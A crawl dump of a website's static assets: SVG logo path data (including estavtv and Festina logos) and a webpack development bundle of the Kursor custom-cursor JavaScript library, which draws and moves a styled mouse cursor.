211.398C170.621 211.398 169.498 211.389 169.038 211.389C168.34 211.389 168.344 212.369 168.344 212.859C168.344 213.106 168.344 213.106 168.595 213.106H171.595C172.102 213.106 172.102 213.106 172.102 212.859C172.102 212.12 172.097 211.398 171.355 211.398V211.398Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://top-info.net/js/kursor.8bd27d70b668.js
body_size: 5360
content:
/*!
  * Kursor v0.1.5
  * Forged by Luis Daniel Rovira
  * Released under the MIT License.
  */
(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory();
	else if(typeof define === 'function' && define.amd)
		define("kursor", [], factory);
	else if(typeof exports === 'object')
		exports["kursor"] = factory();
	else
		root["kursor"] = factory();
})(typeof self !== 'undefined' ? self : this, function() {
	return /******/ (function(modules) { // webpackBootstrap
		/******/ 	// The module cache
		/******/ 	var installedModules = {};
		/******/
		/******/ 	// The require function
		/******/ 	function __webpack_require__(moduleId) {
			/******/
			/******/ 		// Check if module is in cache
			/******/ 		if(installedModules[moduleId]) {
				/******/ 			return installedModules[moduleId].exports;
				/******/ 		}
			/******/ 		// Create a new module (and put it into the cache)
			/******/ 		var module = installedModules[moduleId] = {
				/******/ 			i: moduleId,
				/******/ 			l: false,
				/******/ 			exports: {}
				/******/ 		};
			/******/
			/******/ 		// Execute the module function
			/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
			/******/
			/******/ 		// Flag the module as loaded
			/******/ 		module.l = true;
			/******/
			/******/ 		// Return the exports of the module
			/******/ 		return module.exports;
			/******/ 	}
		/******/
		/******/
		/******/ 	// expose the modules object (__webpack_modules__)
		/******/ 	__webpack_require__.m = modules;
		/******/
		/******/ 	// expose the module cache
		/******/ 	__webpack_require__.c = installedModules;
		/******/
		/******/ 	// define getter function for harmony exports
		/******/ 	__webpack_require__.d = function(exports, name, getter) {
			/******/ 		if(!__webpack_require__.o(exports, name)) {
				/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
				/******/ 		}
			/******/ 	};
		/******/
		/******/ 	// define __esModule on exports
		/******/ 	__webpack_require__.r = function(exports) {
			/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
				/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
				/******/ 		}
			/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
			/******/ 	};
		/******/
		/******/ 	// create a fake namespace object
		/******/ 	// mode & 1: value is a module id, require it
		/******/ 	// mode & 2: merge all properties of value into the ns
		/******/ 	// mode & 4: return value when already ns object
		/******/ 	// mode & 8|1: behave like require
		/******/ 	__webpack_require__.t = function(value, mode) {
			/******/ 		if(mode & 1) value = __webpack_require__(value);
			/******/ 		if(mode & 8) return value;
			/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
			/******/ 		var ns = Object.create(null);
			/******/ 		__webpack_require__.r(ns);
			/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
			/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
			/******/ 		return ns;
			/******/ 	};
		/******/
		/******/ 	// getDefaultExport function for compatibility with non-harmony modules
		/******/ 	__webpack_require__.n = function(module) {
			/******/ 		var getter = module && module.__esModule ?
				/******/ 			function getDefault() { return module['default']; } :
				/******/ 			function getModuleExports() { return module; };
			/******/ 		__webpack_require__.d(getter, 'a', getter);
			/******/ 		return getter;
			/******/ 	};
		/******/
		/******/ 	// Object.prototype.hasOwnProperty.call
		/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
		/******/
		/******/ 	// __webpack_public_path__
		/******/ 	__webpack_require__.p = "/dist/";
		/******/
		/******/
		/******/ 	// Load entry module and return exports
		/******/ 	return __webpack_require__(__webpack_require__.s = "./src/index.js");
		/******/ })
		/************************************************************************/
		/******/ ({

			/***/ "./src/index.js":
			/*!**********************!*\
              !*** ./src/index.js ***!
              \**********************/
			/*! no static exports found */
			/***/ (function(module, exports, __webpack_require__) {

				"use strict";
				eval("\n\nObject.defineProperty(exports, \"__esModule\", {\n  value: true\n});\nexports.default = void 0;\n\n__webpack_require__(/*! ./styles/index.styl */ \"./src/styles/index.styl\");\n\nvar _utils = __webpack_require__(/*! ./utils */ \"./src/utils/index.js\");\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\n\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }\n\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }\n\nvar key = 1;\n\nvar kursor =\n/*#__PURE__*/\nfunction () {\n  function kursor() {\n    var props = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};\n\n    _classCallCheck(this, kursor);\n\n    var _props = {\n      type: 1,\n      ...props\n    };\n    this.props = _props;\n    this.key = key === 1 ? '' : key;\n    key++;\n    this.render();\n    this.hovers();\n    this.mousemove();\n    this.down();\n  }\n\n  _createClass(kursor, [{\n    key: \"color\",\n    value: function color(colorx) {\n      (0, _utils.setColor)('color', colorx, this.kursor);\n      (0, _utils.setColor)('color', colorx, this.kursorChild);\n    }\n  }, {\n    key: \"hidden\",\n    value: function hidden() {\n      var isHidden = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;\n\n      if (isHidden) {\n        this.addClass('kursor--hidden');\n        this.addClass('kursorChild--hidden', true);\n      } else {\n        this.removeClass('kursor--hidden');\n        this.removeClass('kursorChild--hidden', true);\n      }\n    }\n  }, {\n    key: \"createWrapper\",\n    value: function createWrapper() {\n      var wrapper = document.createElement('div');\n      wrapper.setAttribute('id', 'kursorWrapper');\n      document.querySelector(this.props.el).insertBefore(wrapper, document.querySelector(this.props.el).firstChild);\n    }\n  }, {\n    key: \"render\",\n    value: function render() {\n      if (this.mobileAndTabletcheck()) {\n        return;\n      }\n\n      this.createCursor('kursorChild');\n      this.createCursor('kursor');\n\n      if (this.props.hasOwnProperty('removeDefaultCursor')) {\n        if (this.props.removeDefaultCursor) {\n          document.body.classList.add('notCursor');\n        }\n      }\n\n      if (this.props.hasOwnProperty('type')) {\n        this.addClass(\"kursor--\".concat(this.props.type));\n      }\n    }\n  }, {\n    key: \"down\",\n    value: function down() {\n      var _this = this;\n\n      document.addEventListener('mousedown', function (e) {\n        _this.addClass('kursor--down');\n      });\n      document.addEventListener('mouseup', function (e) {\n        _this.removeClass('kursor--down');\n      });\n    }\n  }, {\n    key: \"mobileAndTabletcheck\",\n    value: function mobileAndTabletcheck() {\n      var check = false;\n\n      (function (a) {\n        if (/(android|bb\\d+|meego).+mobile|avantgo|bada\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-/i.test(a.substr(0, 4))) check = true;\n      })(navigator.userAgent || navigator.vendor || window.opera);\n\n      return check;\n    }\n  }, {\n    key: \"mousemove\",\n    value: function mousemove() {\n      var _this2 = this;\n\n      var hasEl = this.props.hasOwnProperty('el');\n      var el = window;\n\n      if (hasEl) {\n        el = document.querySelector(this.props.el);\n      }\n\n      el.addEventListener('mousemove', function (e) {\n        var cursor = document.querySelector('.kursor' + _this2.key);\n        var cursorChild = document.querySelector('.kursorChild' + _this2.key);\n\n        if (hasEl) {\n          var notEl = e.target !== document.querySelector(_this2.props.el);\n          var parentEl = e.target.closest(_this2.props.el);\n\n          if (notEl) {\n            cursor = parentEl.querySelector('.kursor' + _this2.key);\n            cursorChild = parentEl.querySelector('.kursorChild' + _this2.key);\n          } else {\n            cursor = e.target.querySelector('.kursor' + _this2.key);\n            cursorChild = e.target.querySelector('.kursorChild' + _this2.key);\n          }\n\n          cursor.style.left = \"\".concat(notEl ? e.offsetX + e.target.offsetLeft : e.offsetX, \"px\");\n          cursor.style.top = \"\".concat(notEl ? e.offsetY + e.target.offsetTop : e.offsetY, \"px\");\n          cursorChild.style.left = \"\".concat(notEl ? e.offsetX + e.target.offsetLeft : e.offsetX, \"px\");\n          cursorChild.style.top = \"\".concat(notEl ? e.offsetY + e.target.offsetTop : e.offsetY, \"px\");\n        } else {\n          cursor.style.left = \"\".concat(e.x, \"px\");\n          cursor.style.top = \"\".concat(e.y, \"px\");\n          cursorChild.style.left = \"\".concat(e.x, \"px\");\n          cursorChild.style.top = \"\".concat(e.y, \"px\");\n        }\n      });\n      var doc = document;\n\n      if (hasEl) {\n        doc = document.querySelector(this.props.el);\n      }\n\n      doc.addEventListener('mouseenter', function (e) {\n        _this2.removeClass('kursor--hidden');\n\n        _this2.removeClass('kursorChild--hidden', true);\n      });\n      doc.addEventListener('mouseleave', function (e) {\n        _this2.addClass('kursor--hidden');\n\n        _this2.addClass('kursorChild--hidden', true);\n      });\n    }\n  }, {\n    key: \"hovers\",\n    value: function hovers() {\n      var _this3 = this;\n\n      var hovers = document.querySelectorAll('.k-hover' + this.key);\n      console.log(hovers);\n      hovers.forEach(function (item) {\n        item.addEventListener('mouseenter', function () {\n          _this3.addClass('--hover');\n        });\n        item.addEventListener('mouseleave', function () {\n          _this3.removeClass('--hover');\n        });\n      });\n    }\n  }, {\n    key: \"createCursor\",\n    value: function createCursor(name) {\n      this[name] = document.createElement('div');\n      this[name].setAttribute('class', name);\n      this[name].classList.add(name + this.key);\n      this[name].setAttribute('style', '--k-color: 0,0,0');\n\n      if (this.props.hasOwnProperty('el')) {\n        this[name].classList.add(\"\".concat(name, \"--hidden\"));\n        this[name].classList.add('kursor--absolute');\n        document.querySelector(this.props.el).insertBefore(this[name], document.querySelector(this.props.el).firstChild);\n      } else {\n        document.body.insertBefore(this[name], document.body.firstChild);\n      }\n\n      if (this.props.hasOwnProperty('color')) {\n        (0, _utils.setColor)('color', this.props.color, this[name]);\n      }\n    }\n  }, {\n    key: \"addClass\",\n    value: function addClass(classx) {\n      var child = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;\n      document.querySelector(child ? '.kursorChild' + this.key : '.kursor' + this.key).classList.add(classx);\n    }\n  }, {\n    key: \"removeClass\",\n    value: function removeClass(classx) {\n      var child = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;\n      document.querySelector(child ? '.kursorChild' + this.key : '.kursor' + this.key).classList.remove(classx);\n    }\n  }, {\n    key: \"name\",\n    get: function get() {\n      return this._name;\n    }\n  }]);\n\n  return kursor;\n}();\n\nexports.default = kursor;\nmodule.exports = exports[\"default\"];\n\n//# sourceURL=webpack://kursor/./src/index.js?");

				/***/ }),

			/***/ "./src/styles/index.styl":
			/*!*******************************!*\
              !*** ./src/styles/index.styl ***!
              \*******************************/
			/*! no static exports found */
			/***/ (function(module, exports, __webpack_require__) {

				eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack://kursor/./src/styles/index.styl?");

				/***/ }),

			/***/ "./src/utils/index.js":
			/*!****************************!*\
              !*** ./src/utils/index.js ***!
              \****************************/
			/*! no static exports found */
			/***/ (function(module, exports, __webpack_require__) {

				"use strict";
				eval("\n\nObject.defineProperty(exports, \"__esModule\", {\n  value: true\n});\nexports.setColor = void 0;\n\nvar setVar = function setVar(propertyName, value, el) {\n  if (!el) {\n    document.documentElement.style.setProperty(\"--k-\".concat(propertyName), value);\n  } else {\n    el.style.setProperty(\"--k-\".concat(propertyName), value);\n  }\n};\n\nvar setColor = function setColor(colorName, color, el) {\n  function hexToRgb(hex) {\n    var shorthandRegex = /^#?([a-f\\d])([a-f\\d])([a-f\\d])$/i;\n    hex = hex.replace(shorthandRegex, function (m, r, g, b) {\n      return r + r + g + g + b + b;\n    });\n    var result = /^#?([a-f\\d]{2})([a-f\\d]{2})([a-f\\d]{2})$/i.exec(hex);\n    return result ? {\n      r: parseInt(result[1], 16),\n      g: parseInt(result[2], 16),\n      b: parseInt(result[3], 16)\n    } : null;\n  }\n\n  var isRGB = /^(rgb|rgba)/.test(color);\n  var isHEX = /^(#)/.test(color);\n  var newColor;\n\n  if (isRGB) {\n    var arrayColor = color.replace(/[rgba()]/g, '').split(',');\n    newColor = \"\".concat(arrayColor[0], \",\").concat(arrayColor[1], \",\").concat(arrayColor[2]);\n    setVar(colorName, newColor, el);\n  } else if (isHEX) {\n    var rgb = hexToRgb(color);\n    newColor = \"\".concat(rgb.r, \",\").concat(rgb.g, \",\").concat(rgb.b);\n    setVar(colorName, newColor, el);\n  }\n};\n\nexports.setColor = setColor;\n\n//# sourceURL=webpack://kursor/./src/utils/index.js?");

				/***/ })

			/******/ });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/logos/estavtv.44e72881fb2d.svg
body_size: 2050
content:
<svg width="350" height="350" viewBox="0 0 350 350" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M77.0236 161.237C77.0236 158.345 79.4188 156 82.3735 156C85.3282 156 87.7235 158.345 87.7235 161.237V177.894L78.4748 183.38C77.9194 183.709 77.4338 184.114 77.0236 184.573V161.237ZM96.807 186.531L96.8076 186.532L84.9187 193.583C82.377 195.09 79.1429 194.224 77.6951 191.648C76.2474 189.072 77.1342 185.762 79.6759 184.254L91.4494 177.272L91.4488 177.271L93.6567 175.961L102.513 181.214C103.158 181.596 103.845 181.838 104.537 181.946L96.807 186.531ZM89.1028 171.644V161.286C89.1028 160.427 88.9064 159.613 88.5542 158.881L108.076 170.458C110.617 171.966 111.504 175.276 110.056 177.852C108.609 180.428 105.374 181.294 102.833 179.786L89.1028 171.644Z" fill="white"/>
<path d="M144.9 176.563C144.9 177.154 144.83 177.802 144.689 178.507H128.332C128.417 180.282 128.867 181.564 129.685 182.353C130.502 183.113 131.544 183.494 132.812 183.494C133.883 183.494 134.77 183.226 135.475 182.691C136.179 182.155 136.644 181.465 136.87 180.62H144.52C144.21 182.282 143.534 183.775 142.491 185.1C141.448 186.396 140.124 187.424 138.518 188.185C136.912 188.917 135.123 189.284 133.15 189.284C130.84 189.284 128.783 188.805 126.98 187.847C125.204 186.861 123.81 185.452 122.795 183.62C121.781 181.789 121.274 179.648 121.274 177.197C121.274 174.717 121.767 172.576 122.753 170.773C123.768 168.942 125.176 167.547 126.98 166.589C128.783 165.603 130.84 165.11 133.15 165.11C135.489 165.11 137.546 165.589 139.321 166.547C141.096 167.505 142.463 168.857 143.421 170.604C144.407 172.322 144.9 174.309 144.9 176.563ZM137.588 175.464C137.616 173.914 137.194 172.759 136.32 171.998C135.475 171.21 134.418 170.815 133.15 170.815C131.826 170.815 130.727 171.21 129.854 171.998C128.98 172.787 128.487 173.943 128.374 175.464H137.588Z" fill="white"/>
<path d="M157.248 165.11C160.235 165.11 162.616 165.856 164.391 167.35C166.194 168.843 167.321 170.815 167.772 173.266H161.01C160.813 172.308 160.362 171.562 159.657 171.026C158.981 170.463 158.122 170.181 157.079 170.181C156.262 170.181 155.642 170.364 155.219 170.731C154.797 171.069 154.585 171.562 154.585 172.21C154.585 172.942 154.966 173.492 155.727 173.858C156.516 174.224 157.741 174.591 159.404 174.957C161.207 175.379 162.686 175.816 163.842 176.267C164.997 176.69 165.997 177.394 166.842 178.38C167.688 179.366 168.11 180.69 168.11 182.353C168.11 183.705 167.744 184.902 167.012 185.945C166.279 186.987 165.222 187.804 163.842 188.396C162.461 188.988 160.827 189.284 158.939 189.284C155.755 189.284 153.205 188.579 151.289 187.17C149.373 185.762 148.203 183.747 147.781 181.127H154.754C154.867 182.141 155.29 182.916 156.022 183.451C156.783 183.987 157.755 184.254 158.939 184.254C159.756 184.254 160.376 184.071 160.798 183.705C161.221 183.311 161.432 182.803 161.432 182.184C161.432 181.367 161.038 180.789 160.249 180.451C159.488 180.085 158.234 179.704 156.487 179.31C154.74 178.944 153.303 178.549 152.176 178.126C151.049 177.704 150.077 177.028 149.26 176.098C148.443 175.14 148.034 173.844 148.034 172.21C148.034 170.097 148.837 168.392 150.443 167.096C152.049 165.772 154.318 165.11 157.248 165.11Z" fill="white"/>
<path d="M185.468 182.775V188.988H182.213C179.452 188.988 177.297 188.312 175.747 186.959C174.225 185.579 173.464 183.311 173.464 180.155V171.491H170.295V165.406H173.464V159.616H180.692V165.406H185.426V171.491H180.692V180.282C180.692 181.212 180.875 181.86 181.241 182.226C181.636 182.592 182.284 182.775 183.186 182.775H185.468Z" fill="white"/>
<path d="M198.491 165.11C200.294 165.11 201.844 165.518 203.14 166.335C204.436 167.152 205.394 168.265 206.014 169.674V165.406H213.199V188.988H206.014V184.719C205.394 186.128 204.436 187.241 203.14 188.058C201.844 188.875 200.294 189.284 198.491 189.284C196.547 189.284 194.8 188.805 193.25 187.847C191.728 186.861 190.517 185.452 189.615 183.62C188.742 181.789 188.305 179.648 188.305 177.197C188.305 174.717 188.742 172.576 189.615 170.773C190.517 168.942 191.728 167.547 193.25 166.589C194.8 165.603 196.547 165.11 198.491 165.11ZM200.815 171.449C199.266 171.449 198.012 171.956 197.054 172.971C196.124 173.985 195.659 175.394 195.659 177.197C195.659 179 196.124 180.409 197.054 181.423C198.012 182.437 199.266 182.944 200.815 182.944C202.337 182.944 203.577 182.423 204.535 181.381C205.521 180.338 206.014 178.944 206.014 177.197C206.014 175.422 205.521 174.027 204.535 173.013C203.577 171.97 202.337 171.449 200.815 171.449Z" fill="white"/>
<path d="M229.079 181.93L234.194 165.406H241.886L233.517 188.988H224.557L216.188 165.406H223.881L229.079 181.93Z" fill="white"/>
<path d="M255.556 185.592V188.899H253.533C251.839 188.899 250.536 188.489 249.625 187.669C248.732 186.849 248.286 185.483 248.286 183.57V177.012H246.181V173.76H248.286V170.017H252.139V173.76H255.528V177.012H252.139V183.625C252.139 184.354 252.285 184.864 252.577 185.155C252.868 185.447 253.36 185.592 254.052 185.592H255.556Z" fill="white"/>
<path d="M264.915 185.046L268.741 173.76H272.84L267.238 188.899H262.537L256.935 173.76H261.061L264.915 185.046Z" fill="white"/>
<path d="M244.859 186.851C244.859 187.931 243.984 188.806 242.905 188.806C241.825 188.806 240.951 187.931 240.951 186.851C240.951 185.772 241.825 184.897 242.905 184.897C243.984 184.897 244.859 185.772 244.859 186.851Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/logos/festina.4ac5bf608581.svg
body_size: 20719
content:
<svg width="350" height="350" viewBox="0 0 350 350" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M112.231 218.455L105.841 231.98C105.767 232.147 105.673 232.26 105.45 232.26H104.649C104.444 232.26 104.35 232.147 104.332 231.942L103.754 222.609C103.699 221.622 103.792 220.393 103.792 220.393H103.754C103.754 220.393 103.344 221.622 102.879 222.609L98.5197 231.961C98.4455 232.147 98.3521 232.26 98.1287 232.26H97.3085C97.0851 232.26 97.0109 232.147 96.9918 231.942L96.1165 218.977C96.1165 218.902 96.0982 218.53 96.0982 218.455H97.812L98.1287 228.385C98.1471 229.222 98.1096 230.378 98.1096 230.378H98.1471C98.1471 230.378 98.538 229.222 98.9298 228.385L103.531 218.455H104.872L105.394 228.385C105.431 229.222 105.394 230.378 105.394 230.378H105.431C105.431 230.378 105.822 229.222 106.195 228.385L110.61 218.455H112.231Z" fill="white"/>
<path d="M118.043 231.924C117.596 232.165 116.347 232.501 115.136 232.501C112.77 232.501 111.392 231.495 111.709 229.8C112.23 227.192 115.695 226.502 118.359 226.018L118.657 224.658C118.862 223.559 118.285 222.814 117.278 222.814C115.919 222.814 115.099 223.857 114.764 224.546H113.199C113.385 223.782 114.839 221.919 117.726 221.919C119.366 221.919 120.577 222.851 120.222 224.733L119.067 230.396C118.881 231.215 118.62 231.569 118.043 231.924ZM118.192 226.801C115.9 227.266 113.739 227.843 113.385 229.688C113.217 230.675 113.795 231.569 115.36 231.569C116.236 231.569 117.278 231.327 117.465 230.359L118.192 226.801Z" fill="white"/>
<path d="M127.521 222.123L127.391 222.83C127.372 222.942 127.261 223.072 127.111 223.072H125.435L124.076 229.816C124.02 230.04 124.001 230.264 124.001 230.468C124.001 231.344 124.467 231.474 124.913 231.474C125.137 231.474 125.268 231.437 125.435 231.437C125.64 231.437 125.733 231.568 125.733 231.735C125.733 232.313 124.802 232.462 124.28 232.462C123.572 232.462 122.454 232.164 122.454 230.58C122.454 230.338 122.492 230.003 122.529 229.798L123.889 223.072H122.901C122.734 223.072 122.641 222.96 122.641 222.793C122.641 222.737 122.641 222.681 122.659 222.625L122.809 222.123H124.076L124.634 219.44H126.162L125.64 222.123H127.521Z" fill="white"/>
<path d="M134.714 224.583C134.677 224.117 134.435 222.813 133.094 222.813C132.349 222.813 131.585 223.241 130.951 224.099C130.131 225.197 129.629 226.874 129.629 228.271C129.629 229.892 130.281 231.103 131.808 231.103C133.075 231.103 133.931 230.041 134.509 229.166C134.621 228.998 134.789 228.849 134.975 228.849C135.143 228.849 135.254 228.998 135.254 229.184C135.254 229.799 133.951 232.5 131.305 232.5C129.647 232.5 128.138 231.29 128.138 228.756C128.138 226.781 128.772 224.806 130.02 223.428C130.988 222.385 132.088 221.9 133.299 221.9C135.366 221.9 136.186 223.726 136.186 224.583H134.714Z" fill="white"/>
<path d="M145.537 224.919L144.103 232.017C144.084 232.147 143.973 232.26 143.823 232.26H142.836C142.668 232.26 142.575 232.166 142.575 231.979C142.575 231.924 142.575 231.887 142.594 231.831L143.973 225.031C144.009 224.808 144.028 224.603 144.028 224.435C144.028 223.392 143.338 222.889 142.481 222.889C141.457 222.889 140.6 223.299 139.948 223.951L138.309 232.017C138.29 232.147 138.179 232.26 138.029 232.26H137.043C136.874 232.26 136.781 232.166 136.781 231.979C136.781 231.924 136.781 231.887 136.8 231.831L139.743 217.3H141.289L140.172 223C140.899 222.367 141.867 221.901 142.911 221.901C144.326 221.901 145.593 222.759 145.593 224.305C145.593 224.528 145.575 224.733 145.537 224.919Z" fill="white"/>
<path d="M155.259 226.016L148.888 227.116C148.795 227.581 148.739 228.028 148.757 228.456C148.795 229.985 149.465 231.139 151.031 231.139C152.297 231.139 153.303 230.04 153.918 229.164C154.048 228.979 154.216 228.866 154.384 228.866C154.551 228.866 154.681 229.015 154.681 229.184C154.681 229.817 153.359 232.499 150.601 232.499C148.757 232.499 147.305 231.177 147.305 228.736C147.305 226.929 147.863 224.954 148.999 223.613C150.024 222.402 151.272 221.899 152.483 221.899C154.421 221.899 155.446 223.334 155.446 224.824C155.446 225.215 155.371 225.607 155.259 226.016ZM152.241 222.812C150.565 222.812 149.465 224.507 149.018 226.24L153.862 225.42C153.899 225.178 153.918 224.936 153.918 224.731C153.918 223.651 153.452 222.812 152.241 222.812Z" fill="white"/>
<path d="M162.445 224.173C162.333 223.539 161.998 222.738 161.048 222.738C159.725 222.738 159.092 223.781 159.092 224.713C159.092 226.651 163.023 226.52 163.023 229.017C163.023 230.936 161.57 232.5 159.278 232.5C157.173 232.5 156.354 230.973 156.354 230.172C156.354 229.669 156.595 229.296 157.117 229.296C157.471 229.296 157.769 229.538 157.825 229.874C157.956 230.73 158.291 231.551 159.446 231.551C160.6 231.551 161.477 230.414 161.477 229.389C161.477 227.377 157.583 227.451 157.583 225.086C157.583 223.316 158.998 221.9 161.16 221.9C163.134 221.9 163.824 223.465 163.824 224.173H162.445Z" fill="white"/>
<path d="M175.934 224.173C175.822 223.539 175.487 222.738 174.537 222.738C173.214 222.738 172.58 223.781 172.58 224.713C172.58 226.651 176.512 226.52 176.512 229.017C176.512 230.936 175.059 232.5 172.767 232.5C170.662 232.5 169.842 230.973 169.842 230.172C169.842 229.669 170.084 229.296 170.606 229.296C170.96 229.296 171.258 229.538 171.314 229.874C171.444 230.73 171.779 231.551 172.935 231.551C174.089 231.551 174.965 230.414 174.965 229.389C174.965 227.377 171.072 227.451 171.072 225.086C171.072 223.316 172.487 221.9 174.649 221.9C176.623 221.9 177.313 223.465 177.313 224.173H175.934Z" fill="white"/>
<path d="M181.964 222.124L179.933 232.015C179.914 232.146 179.802 232.258 179.654 232.258H178.666C178.499 232.258 178.405 232.165 178.405 231.978C178.405 231.923 178.405 231.885 178.424 231.829L180.399 222.124H181.964ZM181.628 220.149C181.125 220.149 180.79 219.776 180.79 219.348C180.79 218.789 181.312 218.304 181.926 218.304C182.411 218.304 182.746 218.659 182.746 219.087C182.746 219.664 182.261 220.149 181.628 220.149Z" fill="white"/>
<path d="M191.574 224.973L190.139 232.015C190.121 232.145 190.009 232.257 189.86 232.257H188.873C188.706 232.257 188.612 232.164 188.612 231.978C188.612 231.922 188.612 231.884 188.631 231.828L190.028 224.954C190.065 224.787 190.103 224.526 190.103 224.377C190.103 223.483 189.543 222.793 188.183 222.793C186.395 222.793 186.097 223.538 185.966 224.153L184.364 232.015C184.346 232.145 184.234 232.257 184.085 232.257H183.097C182.93 232.257 182.837 232.164 182.837 231.978C182.837 231.922 182.837 231.884 182.856 231.828L184.681 222.924C185.799 222.123 186.973 221.899 188.351 221.899C190.27 221.899 191.649 222.7 191.649 224.339C191.649 224.526 191.611 224.787 191.574 224.973Z" fill="white"/>
<path d="M199.937 224.583C199.9 224.117 199.658 222.813 198.316 222.813C197.571 222.813 196.807 223.241 196.173 224.099C195.354 225.197 194.851 226.874 194.851 228.271C194.851 229.892 195.503 231.103 197.031 231.103C198.297 231.103 199.155 230.041 199.732 229.166C199.844 228.998 200.011 228.849 200.198 228.849C200.365 228.849 200.477 228.998 200.477 229.184C200.477 229.799 199.173 232.5 196.528 232.5C194.87 232.5 193.361 231.29 193.361 228.756C193.361 226.781 193.995 224.806 195.242 223.428C196.211 222.385 197.31 221.9 198.522 221.9C200.589 221.9 201.409 223.726 201.409 224.583H199.937Z" fill="white"/>
